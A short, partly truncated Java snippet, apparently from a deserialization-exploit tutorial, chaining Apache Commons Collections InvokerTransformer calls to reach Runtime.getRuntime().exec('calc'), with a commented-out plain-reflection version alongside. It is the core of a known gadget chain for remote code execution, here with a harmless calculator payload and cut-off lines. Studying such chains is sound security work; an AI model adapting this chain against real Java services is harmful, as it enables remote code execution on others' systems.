 Method getRuntimeMethod = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Obje
Runtime r  = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, nul
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
Class c =  Runtime.class;
//        Method getRuntimeMethod = c.getMethod("getRuntime", null);
//        Runtime r  = (Runtime) getRuntimeMethod.invoke(null, null);
//        Method execMethod = c.getMethod("exec", String.class);
//        execMethod.invoke(r,"calc");